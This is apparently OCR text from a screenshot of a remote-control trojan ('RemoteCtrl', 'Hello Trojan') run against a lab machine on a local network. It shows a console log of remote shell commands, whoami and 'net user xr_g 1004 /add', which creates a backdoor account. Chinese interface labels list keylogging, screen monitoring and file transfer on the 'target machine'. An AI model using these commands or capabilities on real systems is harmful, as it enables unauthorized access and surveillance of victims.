 F:\RemoteCtrl_Win10.exe
Hello Trojan: 9896
Connect
initialize error: 10061
Using clientSock: 252
Connect
252
Received from :192.168.0.102
hello
252
Received from :192.168.0.102
shell
252
Received from :192.168.0.102
whoami
g-pc-1\10924
Successfully send.
252
Received from :192.168.0.102
shell
252
Received from :192.168.0.102
net user xr_g 1004 /add
The command completed successfully.
Successfully send.
252
返回结果
The command completed successfully.
Hide in Bush
当前靶机为: 192.168.0.102 63154
选择文件下载位置:
选择
E:\
获取靶机目录
确定
D:\
监听键鼠
开始
监控靶机屏幕
开始
下载靶机文件
下载
输入准确的路径
向靶机传输文件
确定
输入准确的路径
选择上传的文件
选择
获取文件进程
确定
传输指令
传输
net user xr_g 1004 /add